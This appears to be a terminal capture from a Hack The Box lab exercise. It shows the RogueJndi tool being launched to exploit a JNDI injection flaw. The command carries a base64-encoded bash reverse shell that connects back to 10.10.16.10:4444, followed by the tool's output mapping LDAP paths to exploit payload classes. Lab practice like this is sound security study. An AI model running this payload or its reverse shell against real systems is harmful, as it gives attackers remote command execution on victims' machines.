 ┌─[sirius@ParrotOS]─[~/…/HTB/StartPoint/Tier2/unified]
└──╼ $ java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuMTAvNDQ0NCAwPiYxCg}|{base64,-d}|
{bash,-i}" --hostname "10.10.16.10"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.10:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.10:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.10:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.10:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.10:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.10:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.10:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.10:1389/o=reference to artsploit.controllers.RemoteReference